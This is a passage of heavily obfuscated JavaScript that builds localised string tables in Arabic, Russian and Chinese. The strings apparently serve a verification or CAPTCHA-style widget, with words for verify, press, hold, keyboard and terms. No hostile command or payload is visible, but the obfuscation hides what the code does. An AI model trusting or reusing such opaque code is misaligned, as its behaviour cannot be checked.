,_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xfae),_0x2faa71[_0x29ccd5(0x3655,0x295a,0x2a1b,'@VOx',0x26e9)+_0x71caa1(0x1546,0x172f,0x9d7,'wIR0',-0x332)+_0xabb78d('nu)6',0x3179,0x22fe,0xfd6,0x2262)]=_0x29ccd5(0x24a5,0x2f65,0x3aef,'pypN',0x3406)+_0x71caa1(-0x2b3,0x1e38,0x1104,'&W06',0x27fa)+_0xabb78d('yxCh',0x8ad,0xb64,0x50a,-0xa34)+_0x2470d1(0x3cae,0x33b7,0x2c63,'yW26',0x276a)+_0xabb78d('e9hj',0x1590,0x298f,0x33c4,0x14c9)+_0xabb78d('Y8E^',0x2ac0,0x26fe,0x2ce8,0x109e)+_0xabb78d('vxCA',0x3da5,0x2f45,0x26d1,0x3769)+_0xabb78d('@VOx',0x2429,0x14b6,0x2749,0x13)+_0x71caa1(0x240d,0x22a0,0x1493,']DXx',0x2716)+_0x29ccd5(0x104f,0xcbc,0x19fd,'Qt#^',0x1908)+_0x2470d1(0xac1,0x4db,0x13ae,'QNp5',0x104d)+_0xc02652(0x1f08,'EKtE',0x1cd3,0x3545,0x28e6)+_0x29ccd5(0x1af7,0x2da7,0x36c9,'aPiG',0x3309)+_0x29ccd5(0x38da,0x2f8a,0x39ec,'KF1#',0x3a50)+_0xabb78d('gLCz',0x4078,0x2dc9,0x1c59,0x2b30)+_0xabb78d('VTwM',0x262,0xd6c,0x87f,0x195d)+_0x71caa1(0x1baa,0x16c2,0x52a,'hFy]',-0xde8)+_0xabb78d('ZIet',0x20ac,0xf44,0x16c7,-0x9e)+_0x29ccd5(0x1e56,0x758,-0x604,'Xsop',0x532)+_0xc02652(0x2126,'ZIet',0x20fe,-0x5e3,0xe1a)+_0xc02652(0x1d5d,'6vtP',0x26d9,0x16f0,0x21ba)+_0x71caa1(0x2cbc,0x1d28,0x15cc,'hFy]',0x2b4a)+_0x2470d1(0x330a,0x1210,0x2817,'5tDe',0x1db9)+_0x29ccd5(0x2882,0x1326,0x20e1,'oGVS',0x1995)+_0x29ccd5(0x2ce1,0x17b7,0x1a80,'TBtv',0x246f),_0x2faa71[_0xc02652(0x178b,'nu)6',-0xdee,-0x1209,0x56e)]=_0x71caa1(0x131c,0xfdd,0x174a,'5tDe',0x19d1),_0x2faa71[_0xabb78d('TVoX',0x30a4,0x296f,0x38c5,0x2c3f)+_0x2470d1(0xc84,0x12e2,-0x10b,'oGVS',0x84a)]=_0xc02652(0x1aee,'osXG',0x31c6,0x1e29,0x2c98)+_0x2470d1(0x134f,0x1524,0xe6,'5[tP',0x1426)+_0xc02652(0x300d,'Bp1M',0x11d5,0x20df,0x2076)+_0x2470d1(0x440,0x2907,0x180e,'&W06',0x1e0b)+'ط',_0x2faa71[_0x2470d1(0x2058,0x32ac,0x1fde,'q]Rn',0x28cf)+_0xabb78d('tdNd',0x2893,0x23e0,0x39a3,0x37a8)]=_0xc02652(0x19c0,'aCMm',0x13ac,0x1c4e,0xbf2)+_0xabb78d('@VOx',0x13c1,0x62d,-0xa4f,0x95e)+_0xc02652(0x2c80,'Xsop',0x1b77,0x15ad,0x182b)+'ار',_0x2faa71[_0x2470d1(-0x25,0x21dc,0x116a,'q]Rn',0x1f5b)+'y']=_0x29ccd5(0x1a5e,0x2c3d,0x437d,'q]Rn',0x1b99)+_0xabb78d('EKtE',0xc7b,0x598,-0x462,-0x8f4)+_0x71caa1(0x1f3b,0x12e1,0x8b0,'3W8&',0x1cbf)+_0x29ccd5(0x588,0x962,0xe80,'Y8E^',0x15ff)+_0x2470d1(0x249f,0x2572,0x12fb,'QNp5',0xc37)+'بك';var _0x676bb1={};_0x676bb1[_0x2470d1(0x35f7,0x2d18,0x28b2,'QNp5',0x2931)]=_0xc02652(0x2bc5,'q]Rn',0x2748,0x15aa,0x154c)+_0x2470d1(0x1428,0x390,0x944,'Qt#^',0x1534)+_0xabb78d('wIR0',0x1966,0x1604,0x2488,0x1d6d),_0x676bb1[_0x71caa1(0x817,0x2070,0x105b,'TBtv',0xd66)+_0x2470d1(0x34dc,0x26cf,0x2d68,'^LqO',0x38e7)+'mp']=_0xabb78d('5tDe',0x23f8,0x1e06,0x12de,0x2eef)+_0x2470d1(0x1b77,0x26f4,0x19de,'nu)6',0x1c92)+_0x71caa1(0x1ceb,0x38bc,0x2b4b,'CgKH',0x200c)+_0x29ccd5(0x403b,0x2fe7,0x35a6,'pypN',0x1dd9)+_0x2470d1(0xdb3,0x25ba,0x1d6f,'q]Rn',0x2764)+_0xabb78d('yxCh',0x87d,0x659,-0xfc,-0x107c)+_0x2470d1(0x2519,0x1f4d,0x17e2,'hFy]',0x15de)+_0xabb78d('^LqO',0x3994,0x25db,0x2615,0x158b)+_0x71caa1(0x8e4,0xc34,0x1fa6,'XL)$',0xc8c)+_0x29ccd5(-0x25f,0xf64,-0x578,'XL)$',0x1574)+_0x71caa1(0x28b6,0x22fc,0x29d6,'aCMm',0x173d)+_0x29ccd5(-0x534,0x104e,0x36a,'nu)6',0x1d1c)+'.',_0x676bb1[_0x71caa1(0x1e3b,0xa87,0x12b2,'5tDe',0x17d9)+_0xc02652(0x1ce3,'wIR0',0x2e80,0x320e,0x1bec)]=_0x71caa1(0x1ed8,0x1416,0x24e0,'hFy]',0x3636)+_0xc02652(-0x331,'2tg#',0x1688,0x9f6,0xc1a)+_0xc02652(0xe2d,'6vtP',-0x616,0x1253,0xcca)+_0x29ccd5(0x253f,0x1576,0x269f,'@i#A',0x27e9)+_0xc02652(0x1ef8,'TVoX',0x2651,0x1dde,0x23cc)+_0xabb78d('gLCz',0x2164,0x1272,0xe11,0xd3)+_0xc02652(0x6c,'Bp1M',-0xea5,0x1bc1,0x51c)+_0xabb78d('pypN',0x1b94,0x28f8,0x3464,0x1300)+_0x71caa1(0x2446,0x137a,0x20ab,'Xsop',0x22a8)+_0x29ccd5(0x1808,0x2a79,0x186b,'^LqO',0x347f)+_0x29ccd5(0x23ca,0x2a70,0x1524,'&W06',0x2020)+_0x29ccd5(0x27bd,0x315b,0x3384,'JMx]',0x3d22)+_0xc02652(-0x9b9,'e9hj',-0x93,0x1bb3,0xbe3)+_0x29ccd5(-0x640,0x5f1,-0xa77,'Bp1M',0x1d59),_0x676bb1[_0xabb78d('Y8E^',0x297e,0x2e20,0x2cee,0x19cd)+'um']=_0x71caa1(-0x57d,0x1570,0x93d,'Xsop',0x152b)+_0x2470d1(0x1718,0x1d6d,0x12e3,'q]Rn',0x1684)+_0xc02652(0x1944,'CgKH',0x1f5b,0x1dd4,0x2909)+_0x29ccd5(0x1df0,0x2946,0x2e5e,'vxCA',0x18f2)+_0xc02652(0xda1,'EKtE',0x16eb,0x3077,0x1e59),_0x676bb1[_0x2470d1(0x56,0x2afe,0x14fb,'5[tP',-0x77)]=_0xabb78d('Qt#^',0x1de6,0x2e47,0x1dc6,0x444f)+_0x71caa1(0xe5b,0x3249,0x2305,']DXx',0x2f3a)+_0x2470d1(0x113f,0x376,0xb1f,'Qt#^',0x9f2),_0x676bb1[_0x29ccd5(0x186b,0x2d22,0x259e,'ZIet',0x1eb5)+'cy']=_0xc02652(0x23ba,'pypN',0x371e,0x2322,0x26af)+_0x2470d1(-0x1339,-0xf9d,-0x35,'5[tP',0x1f7)+_0x71caa1(-0x4cd,0x863,0xf12,'Y8E^',0xff4),_0x676bb1[_0x29ccd5(0x2174,0x3165,0x3e84,'nu)6',0x392f)]=_0x29ccd5(0x1dba,0xcc0,0xf24,'hFy]',0x1a28)+'ия',_0x676bb1[_0x2470d1(0x2839,0x3ddc,0x2a43,'Ske1',0x3c91)]=_0xabb78d('mK)l',0x182a,0x24d7,0x2159,0x35cc)+_0xabb78d('@VOx',0x2674,0x22ac,0x1795,0x3871),_0x676bb1['cf']=_0x2470d1(0x137d,0x3341,0x27b8,'mK)l',0x2e0b)+_0x71caa1(0x18c9,0x16a2,0x2c09,'@VOx',0x3f19),_0x676bb1[_0x2470d1(0x285f,0x1609,0x2761,'e9hj',0x258a)+'r']=_0x29ccd5(0x2409,0x23ca,0x1afb,'TBtv',0x2494)+_0x2470d1(0x118c,0x2953,0x2876,'aPiG',0x29f5)+_0x29ccd5(0x9fa,0x1593,0x24e4,'sFvl',0x273f)+_0x2470d1(0x21f2,0x2281,0x11d5,'ZIet',0xe2f)+_0x71caa1(0x17fd,0x285,0x142f,']DXx',-0x165)+_0xabb78d('KF1#',0x34e6,0x2af4,0x3e2f,0x169d)+'т\x20',_0x676bb1[_0xabb78d('Bp1M',0x1c4b,0x17b0,0x2d52,0x2294)+_0xc02652(0xd39,'&W06',0x13f2,0x523,0x1a53)]=_0x71caa1(0x2442,0x4719,0x324e,'gLCz',0x25a5)+_0xabb78d('^LqO',-0x115,0x9f0,0x1c93,-0x936)+_0x2470d1(-0xa66,0x885,0xbe0,'oGVS',-0x235)+_0x71caa1(0x355c,0x310c,0x3160,'JMx]',0x4877)+_0x71caa1(0x4f9,0x8fe,0x151c,'xDs@',0x5fb)+_0x71caa1(0x3433,0x16c8,0x256e,'XL)$',0x191a)+_0xc02652(-0xffc,'Y8E^',0x16af,0x84a,0x2ed)+'я',_0x676bb1[_0xabb78d('sFvl',-0x460,0xd64,0x1611,0xceb)+_0x71caa1(0x10f4,0x3ba1,0x26c8,'TBtv',0x1bbd)]=_0x71caa1(0x1ae2,0x3543,0x1ee4,'aPiG',0x1081)+_0x2470d1(0x10b5,0x134b,0x1e7f,'^LqO',0xbc6),_0x676bb1[_0x2470d1(0x2585,0x1236,0x1e38,'@i#A',0xb52)]=_0x71caa1(0x2043,0x2da7,0x31d2,'sFvl',0x3b6c)+_0xc02652(0x10e2,']DXx',-0xc0d,-0xe20,0x1f0)+_0xc02652(-0xcd2,'EKtE',-0x28a,-0x1076,0x26e)+_0xc02652(-0x4ee,'6vtP',-0x3f9,0x745,0x35e)+_0xabb78d('pypN',0x38f3,0x2453,0x29dd,0x1e62)+_0x29ccd5(0x2f91,0x252c,0x39bd,'wIR0',0x39cd)+'т',_0x676bb1[_0xabb78d('^LqO',0x2165,0x1128,-0x2ec,0x1e2b)+'y']=_0x29ccd5(0x1678,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,